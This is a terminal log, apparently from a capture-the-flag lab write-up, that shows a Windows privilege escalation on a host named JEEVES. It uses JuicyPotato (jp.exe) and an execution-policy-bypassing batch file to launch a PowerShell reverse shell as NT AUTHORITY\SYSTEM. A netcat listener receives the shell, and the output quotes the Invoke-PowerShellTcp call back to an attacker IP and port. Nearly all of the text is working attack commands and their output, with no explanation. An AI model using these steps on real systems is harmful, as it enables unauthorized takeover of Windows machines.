 PS C:\temp> echo "powershell -ep bypass c:\temp\shell1.ps1" | out-file -encoding ASCII run.bat
PS C:\temp> type run.bat
powershell -ep bypass c:\temp\shell1.ps1
PS C:\temp> .\run.bat
C:\temp>powershell -ep bypass c:\temp\shell1.ps1
PS C:\temp> .\jp.exe -t * -p "c:\temp\run.bat" -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp>
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.228.112] 49752
Windows PowerShell running as user JEEVES$ on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoamit
PS C:\Windows\system32> Invoke-PowerShellTcp : The term 'whoamit' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At C:\temp\shell1.ps1:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>